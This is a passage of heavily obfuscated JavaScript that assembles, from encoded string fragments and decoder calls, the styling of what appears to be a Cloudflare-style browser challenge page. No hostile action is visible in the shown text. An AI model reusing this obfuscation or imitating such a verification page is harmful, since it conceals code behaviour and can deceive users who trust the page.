bc79(0x50a,0xbca,0x766,0x1226)+_0x50bc79(0x40c,0x3af,0x73e,0x945)+_0x50bc79(0x817,0x726,0x1b5,0xd64)+_0x50bc79(0x90e,0x69c,0xd82,0x1e)+'I1cmVtfS5j'+'b3JlLW1zZy'+_0x50bc79(-0xb,0x54e,0x1ab,0x8fe)+_0x50bc79(0x900,0x2ea,-0x2ff,0x2e4)+'Q6MS41cmVt'+_0x20b6cc(0x52c,0xbec,0xdc0,0x4e9)+_0x50bc79(0x1002,0xd4d,0x1080,0xcb0))+(_0x20b6cc(0x242,0x825,0x2e4,0xd8a)+'JlbX19I2No'+_0x20b6cc(0x11ac,0xcda,0x10dd,0x7cb)+'1lcnJvci10'+_0x20b6cc(-0x21a,0x4c0,0xdf,0x5fb)+'tncm91bmQt'+_0x50bc79(-0x1c7,0x434,0x719,0x685)+'JsKGRhdGE6'+_0x50bc79(0xd81,0xda3,0xf0b,0x72c)+_0x50bc79(0x1158,0xa70,0xcf7,0xb5c)+_0x50bc79(0xc57,0x917,0xef0,0xfe7)+'hOMlp5QjRi'+_0x20b6cc(0x463,0x948,0xa40,0x2ac)+'FIUjBjRG92'+_0x50bc79(-0x2fa,0x387,-0x1d,0x90d)+_0x20b6cc(0xd1c,0xf29,0xbca,0xcee)+_0x50bc79(0xced,0x8fd,0x64f,0xa39)+_0x20b6cc(0x3f2,0x623,0x31b,0xa5e)+_0x20b6cc(0x1242,0xdbc,0xd60,0x11bc)+_0x20b6cc(0x590,0xada,0x717,0xaaf)+'R1ZwWjJoMF'+_0x20b6cc(0xaf1,0x6ad,0x36d,0xc25)+_0x50bc79(0x9ce,0x572,0x170,0x34c)+_0x20b6cc(0xf7a,0xcfe,0x1237,0x1251)+_0x50bc79(0x10aa,0x9ff,0xd37,0xbf0)+'dnWm1sc2JE'+'MGlJMlpqTl'+_0x20b6cc(0xc1b,0x8ce,0x333,0xb50)+_0x20b6cc(0x736,0x59c,0xa77,0x58a)+_0x50bc79(0x1379,0xd58,0x6d3,0x1340)+'TVRNZ01DQX'+_0x20b6cc(0x842,0x4ea,0x8d,-0x10)+_0x50bc79(-0x9d,0x1c1,0x874,-0x283)+'11TURFMUlE'+_0x20b6cc(0x1281,0xd93,0xd3f,0xae1)+_0x50bc79(0x9b6,0x6e2,0xd52,0x799)+_0x20b6cc(0xed0,0x947,0xb25,0x1037)+_0x50bc79(0x963,0xb55,0xd20,0x1103)+_0x50bc79(0x7fb,0xa4c,0xf02,0xf4c)+'dNQ0F4SURF'+_0x20b6cc(0x3aa,0x469,-0x259,-0x250)+'VnTVRFdU1E'+_0x20b6cc(0x1358,0xc63,0xcab,0xb47)+_0x50bc79(0xddb,0xa6f,0xcaf,0xad6)+_0x50bc79(0x504,0x901,0xfe8,0x3ce)+_0x20b6cc(0x1057,0xae4,0x10ff,0x422)+_0x50bc79(0x605,0xbbc,0x898,0xd8e)+'1hV3hzUFNJ'+_0x20b6cc(-0x80,0x58c,0x1c3,0x9d9)+_0x20b6cc(0x9cf,0x96b,0x88d,0xa1b)+_0x50bc79(0x7bd,0x5ce,0x859,-0xb3)+_0x50bc79(0x431,0x1c5,0x5fa,-0x46e)+_0x20b6cc(0x647,0x4f9,0x291,0xbd0)+_0x20b6cc(0x6ca,0xb5a,0xa66,0x696)+_0x20b6cc(0xbc8,0xb1c,0xf0e,0xec0)+'dPUzQxYURJ'+_0x20b6cc(-0x70,0x36a,0xfa,0xda)+'B0TVM0d09E'+_0x20b6cc(0xd31,0x733,0xc93,0x4ca)+_0x50bc79(0x630,0x8ce,0xb94,0x202)+_0x20b6cc(0xf0,0x483,0x62c,0x704)+_0x50bc79(0x500,0x57c,0x9d8,-0xac)+_0x50bc79(0xaaf,0xaf3,0xa98,0x4d9)+'pPRGt1TkRB'+_0x20b6cc(0xac6,0xde9,0x1319,0xc81)+_0x50bc79(0x87c,0xb54,0xbaa,0x828)+_0x20b6cc(0xa36,0x981,0x98a,0xa35)+_0x20b6cc(0x653,0xb13,0xff6,0x719)+_0x50bc79(0x14,0x6a3,0x5c1,0xb20)+_0x20b6cc(0x378,0x99f,0xa71,0x530)+_0x20b6cc(0x8b2,0x1fe,0x491,0x891)+_0x20b6cc(0x456,0x8de,0x4ca,0xa90)+_0x50bc79(-0x3af,0x2dc,0x157,0x210)+'l0TGpNNE9T'+_0x50bc79(0x2e6,0x884,0x68d,0x646)+_0x50bc79(0x7e7,0x481,0x420,0x9f0)+_0x50bc79(-0x443,0x2b7,0x18,0x3c1)+_0x20b6cc(0x39b,0x489,0xe7,0x8fd)+_0x20b6cc(0xcf2,0xc8e,0xfce,0xa9b)+_0x20b6cc(-0x3ba,0x2f9,0x23a,0x685)+_0x50bc79(0xc6f,0x60e,0x6c1,0x82b)+_0x20b6cc(0x1024,0xbf3,0xfa2,0xa84)+_0x20b6cc(0x1c9,0x438,0x99a,0x30e)+_0x50bc79(0x8e3,0x4a7,0x749,0x246)+_0x20b6cc(0xeed,0xb09,0x451,0xa94)+_0x20b6cc(0x9c5,0x8ed,0xb01,0x470)+_0x20b6cc(0x3ea,0x60e,0xa1d,0x123)+_0x20b6cc(0x58f,0x274,0xd8,-0x10e)+_0x50bc79(0x8b2,0x6d2,0xd3f,0x9a5)+_0x20b6cc(0x598,0x670,0x9fe,-0x75)+'b3ItdGV4dC'+_0x50bc79(0x9d4,0x913,0x5a4,0x915)+'bmdlLXN1Y2'+_0x50bc79(0xfa6,0xc73,0x811,0xa54)+_0x20b6cc(-0x227,0x286,0x42a,0x3f0)+'JvdW5kLXJl'+'cGVhdDpuby'+_0x50bc79(0x1590,0xf0d,0xad0,0xa7a)+_0x20b6cc(0xe65,0xc3d,0x96a,0xe17)+'VuZC1zaXpl')+(_0x50bc79(0x1047,0xe12,0xdaa,0x143f)+'59I2NoYWxs'+'ZW5nZS1zdW'+_0x50bc79(0x75d,0x517,0x53,0x3b0)+'eHR7YmFja2'+_0x50bc79(0x3cd,0x368,0x721,0x6c2)+_0x20b6cc(0x1207,0xec2,0xac2,0x9ed)+'woZGF0YTpp'+_0x50bc79(0x8cf,0x5d9,0x5a9,0x107)+'creG1sO2Jh'+'c2U2NCxQSE'+_0x20b6cc(0xc97,0xe42,0x11e4,0x765)+_0x20b6cc(0x4d7,0x629,0xd2,-0x28)+_0x50bc79(0x78b,0x5c2,0x186,0x7ef)+'M2QzZHk1M0'+_0x20b6cc(0xf13,0xe7f,0xa4f,0x78c)+_0x20b6cc(0x61a,0x7a2,0xe8b,0xa70)+_0x20b6cc(0x2cc,0x99e,0xf5f,0x987)+_0x50bc79(0x131a,0xd17,0xe94,0x139a)+_0x50bc79(0x137a,0xe73,0x10c2,0xc3a)+_0x50bc79(0xa06,0x755,0x77c,0x3da)+_0x20b6cc(0x4b1,0x9ef,0xd8b,0x838)+_0x50bc79(0xbc8,0xa10,0x4ef,0x526)+_0x50bc79(0xbea,0xca4,0x1144,0x101f)+'ZG1sbGQwSn'+_0x20b6cc(0x1142,0xf33,0xa83,0x1424)+_0x20b6cc(0x7a8,0x943,0x81e,0xb5e)+'kySWo0OGNH'+_0x20b6cc(0xa97,0x54d,0xa9e,0x46d)+_0x20b6cc(-0x283,0x2cf,0x665,0x7c7)+_0x20b6cc(0x5fe,0xa83,0xed0,0x963)+_0x20b6cc(0xf50,0xe26,0x105f,0xc65)+_0x50bc79(0x1a9,0x697,0x1e9,0xd3d)+'hNeUF4TXlB'+'d0lERWdNQ0'+_0x50bc79(0xa47,0x747,0x5a4,0xbe6)+'RXpJREV6SU'+_0x20b6cc(0x85,0x44a,0x75e,0xaaf)+_0x20b6cc(0x4aa,0x838,0xb98,0x8e2)+'1DQXlOR0V4'+_0x20b6cc(0x307,0x2f8,0x7c0,0x7ba)+_0x20b6cc(0x319,0x4c6,0x387,0xb7c)+_0x20b6cc(0x7d9,0xc4f,0x1080,0xb49)+_0x50bc79(0x8a0,0x74b,0x8e0,0xca9)+_0x20b6cc(0x2b7,0x93a,0xc93,0xbc2)+'RBZ01qSWlM'+_0x50bc79(0x1427,0xe3d,0xd9f,0x12f7)+_0x20b6cc(0x1339,0xc97,0xf8f,0x5f3)+'UFNJak16RX'+_0x50bc79(0x12fa,0xece,0x10cd,0x103e)+_0x20b6cc(0x57e,0x554,0x3e3,0x29d)+_0x50bc79(0xcd6,0x76a,0x2b7,0xcd9)+_0x50bc79(0xcb6,0x8eb,0xa8d,0xbd3)+_0x50bc79(0xdd,0x6dd,0xac8,0x683)+_0x20b6cc(0xe4f,0xf0a,0xbe0,0xd4f)+'xURXVORFEx'+_0x20b6cc(0xa3a,0xce1,0x1198,0xf8d)+_0x20b6cc(0x568,0xb29,0x115b,0xd22)+_0x20b6cc(0x6b2,0x3ee,0x1f9,0x84a)+_0x50bc79(0xf7d,0x887,0xe4c,0xb5b)+_0x50bc79(0x57f,0x409,0x1f0,0xec)+_0x20b6cc(0x859,0x5ab,0x1fa,-0x104)+_0x20b6cc(0xe77,0x908,0xb1e,0xcc5)+_0x20b6cc(0x1189,0xf91,0x15a5,0x15ac)+'Wno0PSk7cG'+_0x20b6cc(0x10fc,0xecc,0xe24,0xc85)+'ZWZ0OjQycH'+_0x20b6cc(0x3a8,0x8a7,0xaac,0xca6)+_0x50bc79(0xa34,0xe8d,0xa0e,0x1475)+_0x50bc79(0xc2f,0xb9e,0x76e,0xad5)+_0x50bc79(0xcea,0xe17,0xe3d,0x1011)+_0x50bc79(0xc00,0xaa3,0x80e,0x69e)+'YnV0dG9ue2'+'JhY2tncm91'+_0x50bc79(-0x390,0x2d3,-0x1f1,0x51c)+'I6IzAwNTFj'+'Mztib3JkZX'+_0x20b6cc(0xa22,0xfae,0x12e3,0xcb4)+_0x20b6cc(0x85b,0xa49,0xa32,0xb2e)+_0x50bc79(0x60a,0x296,-0x318,-0x175)+_0x20b6cc(0x5b5,0x9d7,0x7a6,0x3b4)+_0x50bc79(0x577,0x2e4,0x495,-0x23f)+_0x50bc79(0x289,0x941,0xbb9,0xf76)+_0x50bc79(0x5d2,0x516,0xa9d,0x6f9)+_0x50bc79(0x13b,0x385,-0x8b,0x1fc)+_0x50bc79(0x75f,0x9b9,0x41a,0x385)+'dGVyO2Zvbn'+'Qtc2l6ZTou'+_0x50bc79(0x879,0x6bd,0x8d0,0xaa9)+_0x20b6cc(0xac1,0x4ed,0x6ba,0x961)+_0x20b6cc(0xa5f,0xc6c,0xde6,0xead)+_0x20b6cc(0xe7a,0xdc2,0x867,0x827)+_0x20b6cc(0xa6c,0x87c,0xbba,0x20d)+'VtIDA7cGFk'+_0x20b6cc(0x71d,0x673,0xb01,0x61f)+'c1cmVtIDFy'+_0x20b6cc(0xed3,0x98f,0xd6a,0xdcd)+'NpdGlvbi1k'+_0x20b6cc(0x27c,0x5bf,0xa87,0xb58)+_0x50bc79(0x5d9,0x390,0x990,0x28d))+('bnNpdGlvbi'+_0x20b6cc(0xdff,0xc79,0xe2f,0xccf)+_0x50bc79(0xc16,0x60f,0xb7b,0x149)+_0x20b6cc(0x44b,0xae5,0x7ec,0x4e9)+_0x50bc79(0x159,0x154,-0x56,0x7b4)+_0x50bc79(0x64e,0x67b,0xcf7,0xa65)+'cixjb2xvcj'+_0x20b6cc(0xb1f,0x453,0x829,0x6f)+_0x20b6cc(0x8b5,0x726,0x4b8,0x7de)+_0x50bc79(0x513,0x879,0xf29,0xc71)+'dGlvbjplYX'+_0x50bc79(0x9cb,0x3c3,0x5d7,-0x323)+'YnV0dG9uOm'+_0x20b6cc(0x4fb,0x863,0xa28,0xc80)+_0x50bc79(0x58b,0x6e6,0xd7c,0xb47)+_0x20b6cc(0x5ae,0x466,0x2a9,0x7d4)+'IzAwMzY4MT'+'tib3JkZXIt'+'Y29sb3I6Iz'+'AwMzY4MTtj'+'b2xvcjojZm'+_0x20b6cc(0x8bc,0xedc,0x8ef,0x9b2)+'cjpwb2ludG'+_0x20b6cc(0x647,0x7fa,0xacc,0x198)+'ZXJ7Zm9udC'+_0x50bc79(0xf22,0xe21,0xbe4,0x127f)+_0x20b6cc(0x132,0x570,0x90e,0xb1)+_0x50bc79(0x637,0xa48,0x7f5,0x4f5)+_0x50bc79(-0xa6,0x5f5,0x1cd,0x68a)+'JlbTttYXJn'+'aW46MCBhdX'+'RvO21heC13'+_0x50bc79(0xd91,0xb6b,0x6a1,0x11af)+_0x50bc79(0x1056,0xed0,0xaca,0x9cb)+_0x20b6cc(0x1419,0xd8d,0x13b8,0x1308)+_0x50bc79(0xfcb,0xd19,0x127a,0xc87)+'O3BhZGRpbm'+_0x50bc79(0xf40,0xccf,0x124e,0x10d1)+_0x50bc79(0x1aa,0x1e0,-0x35,0x486)+_0x50bc79(-0x1a8,0x3b9,0x9b8,0x15e)+_0x50bc79(0x881,0xb13,0xfaa,0x532)+_0x20b6cc(0x120a,0xc40,0xcab,0x11a7)+_0x20b6cc(0xca9,0xe56,0xb5c,0x132b)+_0x50bc79(0xd2,0x78e,0x14e,0x4bd)+_0x20b6cc(-0x91,0x606,0xcd2,0x277)+_0x50bc79(0x7bf,0xdeb,0x97d,0x11a1)+_0x50bc79(0xbb8,0x920,0x83d,0xdd2)+_0x50bc79(-0x75,0x646,0x987,0x480)+_0x20b6cc(0xa45,0xf0d,0x116c,0x14c6)+_0x20b6cc(0x7e8,0x537,0x5c3,0x683)+_0x20b6cc(0x39c,0x58e,0x254,0x4d8)+_0x20b6cc(0xc74,0xd1e,0xffe,0x10b6)+'aXg6YWZ0ZX'+_0x50bc79(0x12a2,0xd31,0x794,0x13e3)+_0x20b6cc(0xcef,0x690,0xb50,0xc96)+_0x50bc79(0x522,0x542,-0x127,0x822)+_0x50bc79(0x653,0xad4,0x449,0x100e)+_0x50bc79(-0xcf,0x30b,-0x16c,0x556)+_0x50bc79(0x272,0x448,0x63d,0x4b7)+_0x50bc79(0x398,0x9a4,0x659,0x95f)+_0x50bc79(0xfc8,0xb00,0x845,0xedb)+_0x50bc79(0x105c,0xbbb,0xc93,0x8e0)+_0x20b6cc(0x108c,0xec5,0x158a,0x91d)+_0x50bc79(0x138,0x466,0x734,0x1ed)+'NXJlbTt3aW'+'R0aDo1MCV9'+_0x50bc79(-0x72,0x19e,0x20e,0x868)+_0x50bc79(0x3d8,0x4c8,0x97e,0x769)+_0x20b6cc(0xf80,0xbed,0xc8c,0x85c)+_0x50bc79(0xcd0,0x8d0,0xb7d,0xda8)+_0x50bc79(0xbbb,0x7a9,0x89a,0xa49)+'VtfS5mb290'+_0x20b6cc(0xda6,0xe1e,0xde2,0x90f)+_0x50bc79(0xb0a,0x733,0xb5c,0x60a)+_0x50bc79(0xfb7,0xbf8,0x12cb,0x558)+_0x20b6cc(0x129,0x576,-0x8,0x5ae)+_0x20b6cc(0x11b7,0xdae,0xd94,0x899)+'5yYXktaWQg'+_0x20b6cc(0x735,0x7c5,0x804,0x96a)+_0x50bc79(0x726,0x5b6,0x446,0xb93)+_0x20b6cc(0x37f,0x3b8,0x483,0x190)+_0x20b6cc(0x37d,0x2d7,0x548,-0x1f2)+_0x50bc79(0x1218,0xb95,0xf5d,0x4d5)+'BhY2V9LmNv'+_0x50bc79(0x1390,0xd07,0xa20,0xb18)+'56b25lLW5h'+_0x20b6cc(0xc42,0xa92,0xb55,0x6bd)+'V7b3ZlcmZs'+'b3ctd3JhcD'+'picmVhay13'+_0x20b6cc(-0x4a5,0x1e2,0x809,0x4f)+'RpYSAod2lk'+'dGggPD03Mj'+_0x50bc79(0xa31,0xa20,0x809,0xa6a)+_0x20b6cc(0x3bc,0x1c8,-0x80,0x827)+_0x20b6cc(0x95e,0x71f,0x8dd,0x8e4)+'cntkaXNwbG'+_0x20b6cc(0xe7a,0xeac,0x1198,0xd8b)+_0x20b6cc(0xdfe,0x99c,0x5fe,0x107c)+_0x50bc79(0x48e,0x929,0x43a,0x5a5))+('anVzdGlmeS'+_0x20b6cc(0xc22,0xd04,0xf66,0x134d)+_0x50bc79(0x902,0x973,0x999,0x314)+_0x20b6cc(0x69d,0xd1e,0xd28,0x134d)+'aXg6YWZ0ZX'+_0x50bc79(0xa94,0xd31,0xfd7,0x92a)+_0x50bc79(0xdf6,0xd01,0x1044,0x10d9)+_0x20b6cc(0x5c2,0x6b7,0x3fb,0x98a)+'bmU7ZGlzcG'+_0x20b6cc(0x96b,0x7a1,0x70b,0x8bf)+_0x50bc79(0xece,0xc79,0x113f,0x8ae)+_0x20b6cc(0x1444,0xf8a,0xd2b,0xeed)+_0x20b6cc(0x1148,0xd74,0x7af,0x138f)+_0x50bc79(0x12d8,0xc24,0xc78,0x958)+_0x50bc79(-0xa7,0x470,0x60d,-0x1c0)+'1ib3R0b206'+_0x20b6cc(0x7c6,0x529,0xbc7,0x5c7)+_0x50bc79(0x885,0xd1c,0xca1,0xfdd)+_0x20b6cc(0x433,0xac8,0xc31,0x507)+_0x50bc79(0xe81,0xcfb,0xe32,0xc1d)+_0x20b6cc(0xd37,0xd1c,0x93d,0x823)+_0x20b6cc(0x156,0x3c6,0x767,0xea)+_0x20b6cc(0x1370,0xf74,0xb4a,0x151a)+_0x20b6cc(0x79a,0x6ea,0x7f8,0x196)+'YnJlYWs6a2'+_0x50bc79(0xa54,0x570,0x290,0x23f)+_0x50bc79(-0x191,0x3e5,0x1fd,0x9c9)+_0x50bc79(0xb54,0x518,0x7b7,0x171)+_0x20b6cc(-0x110,0x581,0x4ae,0x12c)+_0x50bc79(0xdea,0x6fd,0x98,0x6e7)+_0x20b6cc(0xf8a,0xf01,0x121f,0x10b1)+_0x20b6cc(0x4a0,0x259,0x694,0x485)+_0x50bc79(0x6a1,0x4d8,0xacc,0xb97)+_0x50bc79(0xbcf,0x5fd,0x9a1,0x453)+_0x20b6cc(0x86,0x55f,-0x15,0x65a)+_0x20b6cc(0x2a9,0x293,-0x108,0x37b)+_0x20b6cc(-0x4ea,0x1f7,0x4a2,0x826)+_0x50bc79(0x8f1,0x80a,0x2c5,0x9e0)+'bGluZS1ibG'+_0x20b6cc(0xcf1,0xe48,0x964,0xc5e)+_0x20b6cc(0xab4,0x8ae,0x3ab,0xbdb)+_0x50bc79(0x177,0x488,-0x8a,-0x277)+_0x50bc79(0xf11,0xb6a,0x727,0xf8a)+_0x20b6cc(0x5c7,0x28b,0x4b2,0xde)+_0x20b6cc(0x7a7,0x69f,0x370,0xbf3)+_0x50bc79(0xd7c,0xe6b,0x10f2,0xa3f)+_0x50bc79(-0x1ed,0x4c6,0x21,0x17d)+'07d2lkdGg6'+_0x20b6cc(0x12f,0x578,0xa79,0x911)+_0x50bc79(-0x35b,0x37a,0x437,0x394)+_0x20b6cc(0xa58,0x69f,0x7e6,0x1fb)+_0x20b6cc(0xe18,0xe79,0x12e1,0xc95)+_0x50bc79(0x1361,0xdbd,0xb38,0xe9f)+_0x20b6cc(0xc12,0x79b,0xb1a,0xaae)+_0x50bc79(0x902,0xc82,0xb38,0x71c)+_0x50bc79(0x7a7,0x4d4,0x67f,0x967)+'LjUsMCwuNS'+_0x20b6cc(0x874,0x37f,0x9bb,0xa7b)+'bml0ZTtib3'+'JkZXI6LjNy'+_0x50bc79(0x8d3,0x678,0xcfd,0x21c)+_0x50bc79(0xd2,0x228,0x8f7,0x604)+_0x50bc79(0x8b6,0x2a2,0x425,0x315)+_0x50bc79(0x12d6,0xe97,0xaaa,0x125f)+_0x50bc79(0x13a,0x20e,-0xd1,-0x176)+_0x20b6cc(0xa79,0xf6a,0xeb2,0x12f2)+_0x20b6cc(0x1bb,0x326,-0x1a4,-0x14b)+'xvcjojMzEz'+_0x50bc79(-0x27f,0x1dc,0x77,0x63d)+_0x20b6cc(0xebd,0x7fb,0x1dd,0xdb0)+'Ym9yZGVyLW'+_0x20b6cc(0x813,0xb93,0xb23,0xa56)+_0x50bc79(0xc95,0xe82,0xcd4,0x88d)+_0x50bc79(0x33c,0x8cc,0xe27,0x9fe)+_0x50bc79(0x7fa,0x756,0x478,0xc84)+'9sdXRlfS5s'+_0x20b6cc(0x28,0x41e,0x668,0x952)+_0x20b6cc(0xbe5,0xdb1,0x997,0x980)+_0x20b6cc(0x468,0xb3f,0x107e,0xfcb)+_0x20b6cc(0x93d,0x612,0x24b,0xa6)+_0x20b6cc(0x411,0x585,0x9a8,0x1fb)+_0x20b6cc(0x3a2,0x93d,0x321,0x427)+_0x20b6cc(0x10e4,0xe13,0xc4a,0x785)+'luZyBkaXY6'+_0x50bc79(0x276,0x2d9,0x481,0x4b1)+_0x20b6cc(0x1345,0xdea,0x144d,0x79f)+'aW1hdGlvbi'+_0x20b6cc(0x70c,0x22f,0x75,0x35b)+_0x50bc79(-0x499,0x26a,0x205,0x819)+_0x50bc79(0x13,0x216,0x8d3,0x26b)+_0x20b6cc(0x54d,0xa3b,0xa87,0x90b)+'NoaWxkKDMp'+_0x20b6cc(0xc35,0x83e,0x913,0x1d0)+_0x50bc79(0x37a,0x2d2,0x104,-0x19d)+_0x50bc79(0xa43,0x55d,0xa7e,0x717)+'1Aa2V5ZnJh'+'bWVzIGxkcy'+_0x50bc79(0x136,0x535,0x9b7,0x88a)+_0x50bc79(-0x23,0x5d3,-0x1,0x4fd)+'9ybTpyb3Rh')+(_0x50bc79(0x920,0x33a,0x20f,-0x3c)+_0x20b6cc(0x5bf,0x7b3,0x4e1,0x144)+_0x20b6cc(0x7ec,0xb7c,0xa91,0x11e5)+'F0ZSgxdHVy'+'bil9fS5ydG'+_0x50bc79(0x25d,0x455,0x678,-0x14d)+_0x50bc79(0x239,0x270,0x63d,-0x26d)+_0x50bc79(0xd76,0x6bf,0x239,0xb9b)+_0x20b6cc(0xa50,0x831,0x4c0,0xe61)+_0x50bc79(0xa5f,0x540,0xc12,0x32c)+_0x50bc79(0xb93,0x7cd,0xa29,0x3e9)+_0x20b6cc(0x781,0x272,0x6a9,0x187)+_0x20b6cc(0xad8,0xc57,0xfd2,0xf99)+'FsbGVuZ2Ut'+'c3VjY2Vzcy'+_0x50bc79(0x467,0x1f6,0x452,0xb1)+_0x50bc79(0xbe7,0x6e6,0xafb,0x16f)+_0x20b6cc(0x286,0x30c,0x290,-0x2fc)+_0x20b6cc(0x859,0xa60,0x988,0xa63)+_0x50bc79(-0x308,0x3da,-0x2f1,-0x296)+_0x50bc79(0x181,0x184,0x3a,0x592)+_0x20b6cc(-0xe4,0x48c,0x8b6,-0x160)+'LXJpZ2h0Oj'+_0x20b6cc(0x1138,0xebe,0xefb,0x92f)+'bCAjY2hhbG'+_0x20b6cc(-0x2b3,0x3f8,0x379,0x1d0)+_0x20b6cc(0xe6e,0xce7,0x13ac,0xb1a)+_0x50bc79(-0x42,0x417,-0x191,0xa1e)+_0x50bc79(-0x49,0x10c,-0x5b6,-0x249)+_0x20b6cc(0x81d,0xe27,0x13b4,0xe38)+'MDAlO3BhZG'+'RpbmctbGVm'+_0x20b6cc(-0x8,0x667,0xb6a,0xa72)+_0x50bc79(0x1b0,0x770,0x9fd,0xbb1)+_0x20b6cc(0x132e,0xd4a,0xcf0,0x84f)+_0x50bc79(0x1169,0xde1,0xeb4,0x7ad)+'bmdlLWNvbn'+'RlbnQgLmxv'+_0x50bc79(0x290,0x798,0x19e,0xb9c)+_0x50bc79(0x8a1,0x5f7,0x648,0x698)+_0x20b6cc(0x93a,0xe09,0xe8c,0x14ea)+'YuMzkxcHh9'+'QG1lZGlhIC'+_0x50bc79(0x4f,0x1e3,0x17c,-0x146)+_0x50bc79(0xa11,0x70f,0x4a3,0x9a4)+_0x20b6cc(0xb45,0x964,0x100a,0xa65)+_0x50bc79(0x1fa,0x875,0xc00,0xec1)+_0x50bc79(0x484,0x3f6,0x54c,0x7b2)+_0x20b6cc(0x179,0x813,0xd39,0x24e)+_0x50bc79(0x1110,0xaac,0xbae,0xb58)+_0x20b6cc(0x9f5,0x78a,0x55e,0x8c0)+'ojZDlkOWQ5'+'fWJvZHkgYX'+_0x20b6cc(0xca4,0x5c8,0x9f6,0x8bd)+_0x50bc79(0x5be,0x9a7,0x1087,0x4fd)+_0x50bc79(0x8cb,0x2aa,0x899,0x92e)+_0x20b6cc(0xa62,0x7f7,0x797,0x3cd)+_0x20b6cc(0x10b1,0xb90,0x6bf,0x9ef)+'O3RleHQtZG'+_0x20b6cc(0xead,0x7d1,0x429,0xd09)+_0x20b6cc(0x1077,0xc11,0x918,0x839)+_0x50bc79(0xa92,0x3b8,0x757,0x213)+_0x50bc79(0x523,0x924,0x7c6,0x4f3)+_0x50bc79(0xe7a,0x84d,0xa97,0xd87)+_0x20b6cc(-0x153,0x498,0x69d,-0x1bf)+'1jb2xvcjoj'+_0x50bc79(-0x63,0x39f,0x73d,0x234)+_0x20b6cc(0x84,0x246,-0x494,0x7)+'IHRyYW5zcG'+_0x50bc79(0x2c8,0x2e5,0x681,-0x50)+_0x20b6cc(0x3e4,0x318,-0x154,-0x1ad)+'QtcmVke2Nv'+_0x20b6cc(0x1379,0xd7a,0x10fd,0xf14)+_0x20b6cc(0x316,0x8d7,0x27c,0x5dd)+'eSAuY3RwLW'+_0x50bc79(0xaf3,0xc61,0x971,0x954)+'YWNrZ3JvdW'+_0x20b6cc(0xc88,0x95f,0xbd4,0xd90)+'OiM0NjkzZm'+_0x50bc79(0x736,0x16a,0x7ce,0x782)+_0x20b6cc(0x7b1,0xd2a,0x7d3,0x101e)+'1ib2R5ICNj'+_0x50bc79(0x97a,0x336,0x523,-0x7b)+'Utc3VjY2Vz'+_0x20b6cc(0xc09,0x50f,-0x93,0x6ff)+'JhY2tncm91'+_0x20b6cc(0x5ef,0x590,0x63f,0x77a)+_0x50bc79(0x22c,0x54d,0xbe7,0x1e0)+_0x20b6cc(0x501,0x359,0x8d3,0x32c)+_0x20b6cc(-0x105,0x5ac,-0xb2,0x9cf)+'bDtiYXNlNj'+_0x50bc79(0xb75,0x9f5,0x5cf,0xb8d)+'QjRiV3h1Y3'+_0x20b6cc(0x863,0xb4b,0xebe,0x4ae)+_0x50bc79(0x1398,0xdf7,0xd31,0x146e)+_0x50bc79(-0x40b,0x1b4,0x2a2,-0xc9)+'Y21jdk1qQX'+_0x20b6cc(0x2e5,0x741,0x650,0x7ac)+_0x20b6cc(0x4b7,0x9ec,0x367,0x380)+_0x20b6cc(0xa0e,0xf18,0x114f,0x151f))+(_0x50bc79(-0xcb,0x18c,0x61f,-0x256)+_0x20b6cc(0x782,0x9c4,0xc26,0x322)+'aUlnWm1sc2'+'JEMGlibTl1'+_0x20b6cc(0x665,0x8d9,0x3e4,0x203)+_0x50bc79(0x60c,0xcb0,0xdad,0xf95)+'aU1DQXdJRE'+_0x50bc79(0x883,0x618,0x96a,0x1c3)+_0x20b6cc(0x12c5,0xc99,0x802,0xef5)+_0x50bc79(0x4f6,0x402,0x35c,-0x1b7)+_0x20b6cc(0xffa,0xb1f,0x788,0xd45)+_0x50bc79(0x156,0x627,0x642,0x90c)+_0x20b6cc(0xad6,0xefd,0x14a7,0xb65)+_0x20b6cc(0xef9,0xf5b,0x10ee,0xfe5)+_0x50bc79(0x5ec,0x4d1,0x676,0xa09)+'VnTUNBd0lE'+_0x50bc79(0x2d1,0x39b,0x710,0x81a)+_0x20b6cc(0xfdb,0x9bf,0x4b1,0xd5b)+_0x50bc79(0x704,0xa1a,0x95a,0x31a)+'1qWnRNQ0F5'+'TkdFeE1TQX'+_0x20b6cc(0x6aa,0x44f,0xa41,0xaed)+_0x50bc79(0x368,0x3d2,-0x16d,0x41a)+_0x50bc79(0xb76,0xc51,0x6cb,0x927)+'RXhJREFnTU'+_0x20b6cc(0x10d,0x4ad,0x50,0x125)+_0x20b6cc(0x83b,0xc3f,0xde7,0x684)+_0x20b6cc(0x53f,0xb35,0xd19,0x525)+_0x20b6cc(0x69c,0x73c,0x701,0xb07)+_0x20b6cc(0x646,0x891,0x550,0x787)+_0x50bc79(0x106b,0xc4b,0xd78,0xcf6)+_0x20b6cc(0xb14,0xce5,0xb05,0x72c)+_0x50bc79(0x1396,0xeee,0x82a,0x12c7)+_0x50bc79(0x1c2,0x2ca,-0xef,0x25e)+_0x50bc79(-0x1cb,0x399,-0x32d,0x478)+_0x20b6cc(0x11be,0xbdc,0xbc8,0x6ef)+_0x20b6cc(0x8cc,0x4a2,0x16d,0xce)+_0x50bc79(0x61f,0x6c6,0x8fe,0x936)+'dU16Y2dOUz'+'QyTVNBNUxq'+_0x50bc79(0x1493,0xdad,0x14a4,0x13ae)+_0x20b6cc(0x88e,0xddb,0x13bf,0x1018)+_0x50bc79(0xbd3,0xad9,0xe3c,0x103d)+_0x20b6cc(0xbb0,0x6bc,0xb4c,0xdb6)+_0x20b6cc(0xb05,0xc78,0xe2a,0x6a4)+'0pfWJvZHkg'+_0x20b6cc(0xb93,0xe2e,0x13cc,0x12f1)+'5nZS1lcnJv'+_0x20b6cc(0x54e,0x7f0,0x4c9,0xc7f)+_0x20b6cc(0xf,0x45e,0x36b,-0x138)+_0x50bc79(0xbb7,0x4de,-0x219,0x6f5)+'U6dXJsKGRh'+_0x20b6cc(0xf9,0x359,-0x2c4,0x36d)+_0x20b6cc(0xb92,0x5ac,0x297,0x44d)+'bDtiYXNlNj'+_0x50bc79(0x5d3,0x9f5,0x950,0xfde)+_0x20b6cc(0xb23,0x4ee,0x50a,0x9f4)+_0x20b6cc(0xb86,0xb4b,0xa06,0x704)+_0x20b6cc(0x140d,0xea9,0x136d,0x9ac)+_0x50bc79(-0x148,0x1b4,-0x19e,0x245)+_0x20b6cc(0x628,0xb4c,0xe24,0xd2e)+_0x20b6cc(0xb26,0x741,0xad6,0x9a3)+'aUlIZHBaSF'+_0x50bc79(0x1243,0xe66,0x1160,0x784)+_0x20b6cc(-0x5b,0x23e,0x53a,0x5f8)+'JoMFBTSXpN'+_0x20b6cc(-0x1a9,0x34d,0x802,